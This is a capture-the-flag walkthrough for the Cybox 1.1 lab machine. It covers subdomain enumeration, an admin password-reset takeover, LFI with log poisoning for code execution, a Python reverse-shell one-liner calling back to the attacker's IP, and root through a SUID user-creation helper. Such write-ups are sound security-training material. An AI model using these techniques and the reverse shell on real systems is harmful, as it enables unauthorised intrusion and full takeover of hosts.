To solve Cybox 1.1, we’ll find subdomains. First, we create the user on the register.cybox.company subdomain, then with the email id of the created user we create another account on monitor.cybox.company. This subdomain has a password reset option. We used that option to reset the password of admin. Admin panel has LFI vulnerability drives us towards a web shell via log poisoning.
Once we land a shell, we search for SUID binaries and priv esc to root by creating the sudo user.
Summary
- Portscan
- Finding Subdomains
- Create the user on
register.cybox.company - Reset the password of admin
- Local File Inclusion
- RCE via Log Poisoning
- User Flag
- Privesc
- Root Flag
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
25/tcp open smtp Postfix smtpd
|_smtp-commands: cybox.Home, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
| ssl-cert: Subject: commonName=cybox
| Issuer: commonName=cybox
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-11-10T23:31:36
| Not valid after: 2030-11-08T23:31:36
| MD5: 597f 372b e5a8 d37c 0b02 df9b b844 c7fc
|_SHA-1: baab 1a0e b21f b0d1 dfa3 344d cfe6 4596 eeeb 2b53
|_ssl-date: TLS randomness does not represent time
80/tcp open http Apache httpd 2.2.17 ((Unix) mod_ssl/2.2.17 OpenSSL/0.9.8o DAV/2 PHP/5.2.15)
|_http-favicon: Unknown favicon MD5: 8B6163E0FDACC85E807F80A78F59C03C
| http-methods:
| Supported Methods: GET HEAD POST OPTIONS TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.2.17 (Unix) mod_ssl/2.2.17 OpenSSL/0.9.8o DAV/2 PHP/5.2.15
|_http-title: CYBOX
110/tcp open pop3 Courier pop3d
|_pop3-capabilities: IMPLEMENTATION(Courier Mail Server) TOP PIPELINING UIDL USER LOGIN-DELAY(10)
143/tcp open imap Courier Imapd (released 2011)
|_imap-capabilities: ACL2=UNIONA0001 IMAP4rev1 SORT QUOTA CHILDREN completed IDLE CAPABILITY THREAD=ORDEREDSUBJECT THREAD=REFERENCES OK ACL NAMESPACE UIDPLUS
443/tcp open ssl/https?
|_ssl-date: 2021-01-06T05:54:34+00:00; -2s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|_ SSL2_RC4_128_EXPORT40_WITH_MD5
Service Info: Host: cybox.Home; OS: Unix
Host script results:
|_clock-skew: -2s
Finding hostname
The main page of the website has an email address of the admin at the bottom. So we can guess the hostname i.e cybox.company.
Add the hostname in /etc/hosts file. So we can use a hostname instead of IP address.
Subdomains
I used gobuster to findout subdomains.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$gobuster vhost -w ~/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -u http://cybox.company -o vhost.out
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://cybox.company
[+] Threads: 10
[+] Wordlist: /home/hitesh/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/01/10 17:31:01 Starting gobuster
===============================================================
Found: dev.cybox.company (Status: 200) [Size: 209]
Found: webmail.cybox.company (Status: 302) [Size: 0]
Found: monitor.cybox.company (Status: 302) [Size: 0]
Found: register.cybox.company (Status: 200) [Size: 1252]
Found: ftp.cybox.company (Status: 200) [Size: 5295]
Now we have total 5 subdomains. I checked all the subdomains one by one.
dev.cybox.company
It contains only one file, phpinfo.php.
webmail.cybox.company
On this subdomain SquirrelMail v1.4.22 is installed.
monitor.cybox.company
Here we have have login, register panel and password reset options.
register.cybox.company
This subdomain allows create new user.
ftp.cybox.company
We have ftp server here.
Getting Admin access
We can create new user on register.cybox.company.
 I created a new user with username
I created a new user with username terminal.
1
2
3
email : terminal@cybox.company
username : terminal
password : terminal
Using the same email and username, I created an account on monitor.cybox.company.
The reset password sends the email to webmail.cybox.company.

 The password reset link is sent by email. We can access the mail by login into webmail.cybox.company with a username and password
The password reset link is sent by email. We can access the mail by login into webmail.cybox.company with a username and password terminal:terminal.

Open the link and change the mail from terminal@cybox.company to admin@cybox.company and reset the password of admin.

Now we can access the Admin panel of monitor.cybox.company.


Local File Inclusion
I checked the source code of /admin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<html>
<head>
<meta charset="utf-8">
<title>Admin panel - Monitor</title>
<link href="styles.php?style=general" type="text/css" rel="stylesheet">
</head>
<body>
<h1>Admin panel</h1>
<div class="construction"></div>
<h1>Under construction</h1>
<a href="../index.php">Home</a> | <a href="../logout.php">Sign out
</body>
</html>
The styles.php has style as a get parameter which is used to get the files from server. This parameter is vulnerable to LFI attack using NULL byte.

LFI to RCE using Log Poisoning
Log Poisoning is a common technique used to gain a reverse shell from an LFI vulnerability. To make it work an attacker attempts to inject malicious input into the server log. For that, we need to access the log file.

The server is installed in /opt. There fore the log file location is /opt/bitnami/apache2/logs/access_log
When we access the log file we can see that it contain logs of only ftp.cybox.company.

Inject the PHP code
Inject the php code in User-Agent of ftp.cybox.company.

Access the payload from /opt/bitnami/apache2/logs/access_log and append cmd parameter for command injection.

Now get the reverse shell.
1
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.107",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$sudo nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.107] from (UNKNOWN) [192.168.0.108] 42864
/bin/sh: 0: can't access tty; job control turned off
$ ls
index.php
styles
styles.php
$ python -c 'import pty;pty.spawn("/bin/bash")'
python: /opt/bitnami/common/lib/libz.so.1: no version information available (required by python)
daemon@cybox:/opt/bitnami/apache2/htdocs/monitor/admin$ ^Z
[1]+ Stopped sudo nc -nvlp 443
┌─[✗]─[hitesh@parrot]─[~]
└──╼ $stty raw -echo
┌─[hitesh@parrot]─[~]
└──╼ $sudo nc -nvlp 443
daemon@cybox:/opt/bitnami/apache2/htdocs/monitor/admin$
User Flag
1
2
daemon@cybox:/home/cybox$ cat user.txt
d85da08f1a31ef96fb6d4f608611bca2
Privesc
Looking at SUID files, /opt/registerlauncher seem suspicious to me.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
daemon@cybox:/$ find / -perm -4000 2>/dev/null
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgidmap
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/pkexec
/usr/bin/at
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/opt/registerlauncher
/bin/mount
/bin/ping
/bin/fusermount
/bin/umount
/bin/ping6
/bin/su
/bin/ntfs-3g
The program just seems to be running /opt/register binaray.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
daemon@cybox:/opt$ strings registerlauncher
strings: /opt/bitnami/common/lib/libz.so.1: no version information available (required by /usr/lib/i386-linux-gnu/libbfd-2.26.1-system.so)
/lib/ld-linux.so.2
Tv u
libc.so.6
_IO_stdin_used
setuid
execlp
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRh
QVh;
UWVS
t$,U
[^_]
register
/opt/register
;*2$"0
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.7209
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
registerlauncher.c
__FRAME_END__
__JCR_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
__x86.get_pc_thunk.bx
_edata
execlp@@GLIBC_2.0
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_start_main@@GLIBC_2.0
__libc_csu_init
_fp_hw
__bss_start
main
setuid@@GLIBC_2.0
_Jv_RegisterClasses
__TMC_END__
_ITM_registerTMCloneTable
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rel.dyn
.rel.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got.plt
.data
.bss
.comment
The register binary:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
daemon@cybox:/opt$ strings register
strings: /opt/bitnami/common/lib/libz.so.1: no version information available (required by /usr/lib/i386-linux-gnu/libbfd-2.26.1-system.so)
#!/bin/bash
USERNAME=$1
if [ ! "$USERNAME" ]
hen
/bin/echo -e "Syntax: Username"
exit 1
if [[ "$USERNAME" =~ [^a-z] ]]; then
/bin/echo -e "Think twice before putting something :)"
exit 0
if /usr/bin/id "$USERNAME" >/dev/null 2>&1; then
/bin/echo -e "User already exists :("
exit 0
if [ ! "$(/bin/cat /etc/group | /bin/grep -w "$USERNAME")" ]
then
/usr/sbin/groupadd "$USERNAME" 2>/dev/null
/usr/sbin/useradd -p "$(/usr/bin/openssl passwd -1 "$USERNAME")" -m "$USERNAME" -g "$USERNAME" -s /bin/bash 2>/dev/null
/usr/bin/maildirmake /home/"$USERNAME"/Maildir/ -R 2>/dev/null
/bin/chown "$USERNAME":"$USERNAME" /home/"$USERNAME"/Maildir/ -R 2>/dev/null
if [ $? -eq 0 ]; then
/bin/echo -e "$USERNAME@cybox.company has been created successfully. The credentials are $USERNAME:$USERNAME. You should change your default password for security."
else
/bin/echo -e "The string must contain a maximum of 32 characters."
This code creates a user and adds it to the group with the same name. So we need to create a user with help of it we can elevate the privileges. i.e sudo.
Now register the user sudo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
aemon@cybox:/opt$ ./registerlauncher sudo
sudo@cybox.company has been created successfully. The credentials are sudo:sudo. You should change your default password for security.
daemon@cybox:/opt$ su sudo
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
sudo@cybox:/opt$ sudo -l
[sudo] password for sudo:
Matching Defaults entries for sudo on cybox:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User sudo may run the following commands on cybox:
(ALL : ALL) ALL
sudo@cybox:/opt$ sudo /bin/bash
root@cybox:/opt# ls
bitnami register registerlauncher
root@cybox:/opt# cd /root
root@cybox:/root# ls
Maildir root.txt
Root Flag
1
2
root@cybox:/root# cat root.txt
4c0183fdd736e2b8fb3f57ddbfa8ce36